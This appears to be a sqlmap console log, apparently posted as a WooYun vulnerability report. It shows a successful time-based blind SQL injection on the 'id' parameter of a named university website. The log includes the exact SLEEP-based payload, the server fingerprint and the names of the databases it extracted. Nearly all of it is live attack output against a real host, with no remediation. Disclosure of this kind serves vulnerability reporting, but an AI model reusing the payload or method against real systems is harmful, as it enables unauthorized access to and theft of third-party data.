 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: id=2152 AND (SELECT * FROM (SELECT(SLEEP(5)))gevf)
---
[14:11:17] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.2.29, PHP 5.3.29
back-end DBMS: MySQL 5.0.12
[14:11:17] [INFO] fetching database names
[14:11:17] [INFO] fetching number of databases
[14:11:17] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
[14:11:24] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[14:12:03] [INFO] adjusting time delay to 1 second due to good response times
3
[14:12:04] [INFO] retrieved: information_schema
[14:13:52] [INFO] retrieved: test
[14:14:18] [INFO] retrieved: zjutmba
available databases [3]:
[*] information_schema
[*] test
[*] zjutmba
[14:15:00] [INFO] fetched data logged to text files under \.sqlmap\
output\www.mba.zjut.edu.cn'
www.wooyun.org